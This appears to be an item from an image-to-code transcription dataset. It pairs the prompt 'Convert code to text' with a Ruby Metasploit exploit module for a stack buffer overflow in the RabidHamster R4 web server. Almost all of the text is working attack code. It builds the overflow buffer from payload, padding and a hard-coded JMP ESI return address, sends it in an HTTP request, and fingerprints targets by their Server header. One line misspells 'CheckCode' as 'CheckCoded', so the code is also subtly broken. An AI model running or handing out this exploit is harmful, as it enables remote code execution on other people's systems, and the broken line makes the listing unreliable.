Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::Remote::HttpClient

  def initialize(info={})
    super(update_info(info,
      'Name'           => "RabidHamster R4 Log Entry sprintf() Buffer Overflow",
      'Description'    => %q{
          This module exploits a vulnerability found in RabidHamster R4's web server.
        By supplying a malformed HTTP request, it is possible to trigger a stack-based
        buffer overflow when generating a log, which may result in arbitrary code
        execution under the context of the user.
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'Luigi Auriemma',  #Discovery, PoC
          'sinn3r'           #Metasploit
        ],
      'References'     =>
        [
          ['OSVDB', '79007'],
          ['URL', 'http://aluigi.altervista.org/adv/r4_1-adv.txt'],
          ['URL', 'http://secunia.com/advisories/47901/']
        ],
      'Payload'        =>
        {
          'StackAdjustment' => -3500,
          'BadChars' => "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x20"
        },
      'DefaultOptions'  =>
        {
          'EXITFUNC' => 'thread'
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          ['R4 v1.25', {'Ret'=>0x73790533}]  #JMP ESI (ddraw.dll)
        ],
      'Privileged'     => false,
      'DisclosureDate' => "Feb 09 2012",
      'DefaultTarget'  => 0))

      register_options(
        [
          OptPort.new('RPORT', [true, 'The remote port', 8888])
        ])
  end

  def check
    res = send_request_cgi({
      'method' => 'GET',
      'uri'    => '/'
    })

    if res and res.headers['Server'] == 'R4 Embedded Server'
      return Exploit::CheckCode::Detected
    else
      return Exploit::CheckCoded::Safe
    end
  end

  def exploit
    buf = ''
    buf << payload.encoded
    buf << rand_text_alpha(2022-buf.length, payload_badchars)
    buf << [target.ret].pack("V*")
    buf << pattern_create(200)
    buf << rand_text_alpha(3000-buf.length, payload_badchars)

    send_request_cgi({
      'method' => 'GET',
      'uri'    => "/?#{buf}"
    })
  end
end
</code> 